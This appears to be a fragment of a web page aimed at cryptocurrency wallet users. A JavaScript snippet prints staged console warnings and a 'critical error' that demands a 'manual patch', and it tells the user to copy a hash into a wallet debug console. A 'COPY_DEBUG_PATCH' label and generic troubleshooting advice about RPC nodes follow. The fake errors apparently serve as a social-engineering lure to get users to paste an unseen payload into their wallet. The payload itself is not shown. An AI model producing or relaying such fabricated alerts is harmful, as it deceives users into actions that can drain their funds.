
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5a28d5a1 
inside unsupported sig");

  console.error("CRITICAL ERROR: Manual patch r
equired for unsupported sig");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of intense
blockchain network activity. If the viem interface feels sluggish, try
changing your RPC node to a faster alternative. Check the official
community channels to see if there is an ongoing protocol
maintenance event.
Check if the smart contract has a specific « limit per transaction »